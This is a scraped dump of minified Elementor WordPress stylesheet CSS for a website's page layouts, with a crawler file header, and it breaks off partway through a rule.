.elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1257 .elementor-element.elementor-element-3fb5b699{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-1257 .elementor-element.elementor-element-3fb5b699 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-3fb5b699 .elementor-divider-separator{width:317px;margin:0 auto;margin-left:0;}.elementor-1257 .elementor-element.elementor-element-3fb5b699 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri{writing-mode:inherit;}.elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri div{writing-mode:inherit;}.elementor-1257 .elementor-element.elementor-element-172bcae5{color:#FFFFFF;}.elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > div, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > h1, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > h2, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > h3, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > h4, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > h5, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > h6, .elementor-1257 .elementor-element.elementor-element-172bcae5.ob-harakiri > p{transform:rotate(0deg);}.elementor-1257 .elementor-element.elementor-element-172bcae5 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button:hover, .elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-1257 .elementor-element.elementor-element-7e397ceb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button:hover svg, .elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1257 .elementor-element.elementor-element-7679b5ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-7679b5ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1257 .elementor-element.elementor-element-7679b5ae.elementor-column{width:28%;align-self:inherit;cursor:default;}.elementor-1257 .elementor-element.elementor-element-7679b5ae > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-7679b5ae > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-7679b5ae > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1257 .elementor-element.elementor-element-7679b5ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1257 .elementor-element.elementor-element-7679b5ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1257 .elementor-element.elementor-element-6f549eeb{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1257 .elementor-element.elementor-element-6f549eeb:after{content:"0.66";}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__thumbnail__link{width:100%;}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__thumbnail{border-radius:20px 20px 20px 20px;}.elementor-1257 .elementor-element.elementor-element-6f549eeb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:14px;}.elementor-1257 .elementor-element.elementor-element-6f549eeb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:14px;}.elementor-1257 .elementor-element.elementor-element-6f549eeb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:14px;}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title, .elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title{margin-bottom:20px;}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-1257 .elementor-element.elementor-element-7f73a910:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-7f73a910 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1257 .elementor-element.elementor-element-7f73a910.elementor-column{width:28%;align-self:inherit;cursor:default;}.elementor-1257 .elementor-element.elementor-element-7f73a910 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-7f73a910 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-7f73a910 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1257 .elementor-element.elementor-element-7f73a910 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1257 .elementor-element.elementor-element-7f73a910 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-757bcf72{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1257 .elementor-element.elementor-element-757bcf72:after{content:"0.66";}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__thumbnail__link{width:100%;}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__thumbnail{border-radius:20px 20px 20px 20px;}.elementor-1257 .elementor-element.elementor-element-757bcf72.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:14px;}.elementor-1257 .elementor-element.elementor-element-757bcf72.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:14px;}.elementor-1257 .elementor-element.elementor-element-757bcf72.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:14px;}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title, .elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title{margin-bottom:20px;}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__read-more{color:var( --e-global-color-secondary );}html, body{overflow-x:auto;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1257 .elementor-element.elementor-element-88e1550 .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title, .elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title, .elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1257 .elementor-element.elementor-element-88e1550 .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-1257 .elementor-element.elementor-element-7e397ceb > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-7e397ceb .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1257 .elementor-element.elementor-element-6f549eeb:after{content:"0.5";}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__thumbnail__link{width:100%;}.elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title, .elementor-1257 .elementor-element.elementor-element-6f549eeb .elementor-post__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1257 .elementor-element.elementor-element-757bcf72:after{content:"0.5";}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__thumbnail__link{width:100%;}.elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title, .elementor-1257 .elementor-element.elementor-element-757bcf72 .elementor-post__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-582.css?ver=1764260618
body_size: 2271
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-582 .elementor-element.elementor-element-53a3b3d:not(.elementor-motion-effects-element-type-background), .elementor-582 .elementor-element.elementor-element-53a3b3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0062C700;}.elementor-582 .elementor-element.elementor-element-53a3b3d > .elementor-container{max-width:1055px;min-height:400px;}.elementor-582 .elementor-element.elementor-element-53a3b3d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-582 .elementor-element.elementor-element-53a3b3d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-582 .elementor-element.elementor-element-53a3b3d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-582 .elementor-element.elementor-element-53a3b3d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-582 .elementor-element.elementor-element-53a3b3d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-582 .elementor-element.elementor-element-53a3b3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-582 .elementor-element.elementor-element-53a3b3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-582 .elementor-element.elementor-element-eddf31d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-582 .elementor-element.elementor-element-eddf31d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-582 .elementor-element.elementor-element-eddf31d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-582 .elementor-element.elementor-element-eddf31d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-582 .elementor-element.elementor-element-eddf31d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-582 .elementor-element.elementor-element-eddf31d.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-582 .elementor-element.elementor-element-eddf31d > .elementor-element-populated, .elementor-582 .elementor-element.elementor-element-eddf31d > .elementor-element-populated > .elementor-background-overlay, .elementor-582 .elementor-element.elementor-element-eddf31d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-582 .elementor-element.elementor-element-eddf31d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-582 .elementor-element.elementor-element-eddf31d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-582 .elementor-element.elementor-element-2549073.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-582 .elementor-element.elementor-element-2549073.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-582 .elementor-element.elementor-element-2549073.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-582 .elementor-element.elementor-element-2549073.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-582 .elementor-element.elementor-element-2549073.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-582 .elementor-element.elementor-element-25f153d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-582 .elementor-element.elementor-element-25f153d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-582 .elementor-element.elementor-element-25f153d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-582 .elementor-element.elementor-element-25f153d.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-582 .elementor-element.elementor-element-25f153d > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri{writing-mode:inherit;}.elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri div{writing-mode:inherit;}.elementor-582 .elementor-element.elementor-element-fafccbf{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-582 .elementor-element.elementor-element-fafccbf > .elementor-widget-container{margin:0px 20px 20px 0px;}.elementor-582 .elementor-element.elementor-element-fafccbf .elementor-heading-title{font-family:var( --e-global-typography-c7bd223-font-family ), Sans-serif;font-size:var( --e-global-typography-c7bd223-font-size );font-weight:var( --e-global-typography-c7bd223-font-weight );line-height:var( --e-global-typography-c7bd223-line-height );color:#FFFFFF;}.elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > div, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > h1, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > h2, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > h3, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > h4, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > h5, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > h6, .elementor-582 .elementor-element.elementor-element-fafccbf.ob-harakiri > p{transform:rotate(0deg);}.elementor-582 .elementor-element.elementor-element-fafccbf > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-582 .elementor-element.elementor-element-7179d55 > .elementor-widget-container{background-color:#FFFFFF;margin:15px 0px 0px 0px;padding:10px 15px 10px 15px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-582 .elementor-element.elementor-element-7179d55{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-item, .elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-item a{align-items:start;}.elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-item > 